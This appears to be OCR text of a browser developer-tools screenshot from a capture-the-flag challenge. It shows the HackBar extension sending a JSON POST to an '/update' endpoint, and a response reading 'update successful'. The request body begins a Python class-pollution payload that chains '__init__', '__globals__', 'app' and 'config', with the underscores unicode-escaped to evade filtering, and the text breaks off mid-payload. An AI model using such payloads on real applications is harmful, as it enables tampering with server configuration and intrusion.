 {"message":"\u66f4\u65b0\u6210\u529f"}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://80-6cb9eafa-ac7f-49fe-acb0-b132264f6b17.challenge.ctfplus.cn/update
Use POST method
enctype
application/json
MODIFY HEADER
Body
{
"\u005F\u005Finit__": {
"\u005F\u005Fglobals__": {
"app": {
"config": {
Name
Upgrade-Insecu
Name
User-Agent
Name
Accept